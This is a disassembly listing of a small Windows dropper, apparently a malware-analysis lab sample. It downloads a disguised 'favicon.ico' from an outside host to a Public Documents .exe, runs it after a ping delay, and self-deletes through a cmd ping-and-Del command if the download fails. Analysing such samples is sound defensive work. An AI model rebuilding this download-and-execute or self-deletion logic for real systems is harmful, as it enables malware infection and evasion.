 push 0
push 0
push 0
push str.Mozilla_5.0 ; 0x403288
call dword [InternetOpenW] ; 0x403070
lea ecx, [esp]
mov dword [0x404388], eax
mov dword [esp], 0x7d0 ; 2000
mov dword [var_4h], 0
call fcn.004011e0
push 0
push 0
push str.C:__Users__Public__Documents__CR433101.dat.exe ; 0x403230
push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
push 0
call dword [URLDownloadToFileW] ; 0x4030f4
test eax, eax
jne 0x401142
[0x004010e3]
push eax
push 0x40000000
push eax
push eax
push str.http:__huskyhacks.dev ; 0x4032a0
push dword [0x404388]
call dword [InternetOpenUrlW] ; 0x403074
lea ecx, [esp]
mov dword [esp], 0xc8 ; 200
mov dword [var_4h_3], 0
call fcn.004011e0
push 1 ; 1
push 0x403138 ; '81@'
push 0
push str.ping_1.1.1.1__n_1__w_3000___Nul___C:__Users__Public__Documents__CR433101.dat.exe ; 0x...
push str.open ; 0x40336c ; const char *path
push 0 ; int32_t arg_4h
call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPCWSTR lpOper...
xor eax, eax
mov ecx, dword [var_67ch_3]
xor ecx, esp
call fcn.00401399
mov esp, ebp
pop ebp
ret
[0x00401142]
push 0x44 ; 'D' ; 68
lea eax, [var_4h]
push 0 ; int c
push eax ; void *s
call sub.VCRUNTIME140.dll_memset ; void *memset(void *s, int c, size_t n)
add esp, 0xc
lea eax, [var_60h]
xorps xmm0, xmm0
movaps xmmword [esp], xmm0
push 0x104 ; 260
push eax
push 0 ; HMODULE hModule
call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE hModule, LPWSTR ...
lea eax, [var_60h_2]
push eax
push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140 ; int32_t arg_10h
lea eax, [var_270h]
push 0x208 ; 520 ; int32_t arg_ch
push eax ; int32_t arg_8h
call fcn.00401010
add esp, 0x10
lea eax, [esp]
push eax
lea eax, [var_1ch]
push eax
push 0
push 0
push 0x8000000
push 0
push 0
push 0
lea eax, [var_270h]
push eax
push 0 ; LPCWSTR lpApplicationName
call dword [CreateProcessW] ; 0x403008 ; BOOL CreateProcessW(LPCWSTR lpApplicationName, LP...